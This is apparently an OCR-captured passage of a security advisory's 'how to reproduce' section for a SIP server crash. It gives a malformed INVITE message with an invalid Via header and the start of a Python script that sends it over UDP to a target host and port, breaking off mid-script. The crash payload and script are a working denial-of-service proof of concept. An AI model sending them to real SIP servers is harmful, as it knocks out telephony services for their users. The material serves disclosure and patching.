
How to reproduce the issue
The following SIP message with several invalid
header can be
Via
used to reproduce the vulnerability:
INVITE sip:0 SIP/2.0

To: 0

Via: SIP/2.0/UDP :]
You can use this python script to reproduce the crash:
#!/usr/bin/env python

import socket

import sys

for _ in range(2):

    sock = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)

    sock.connect((sys.argv[1], int(sys.argv[2])))

    msg = "INVITE sip:0 SIP/2.0\n" \

        "To: 0\n" \

        "Via: SIP/2.0/UDP :]\n" \
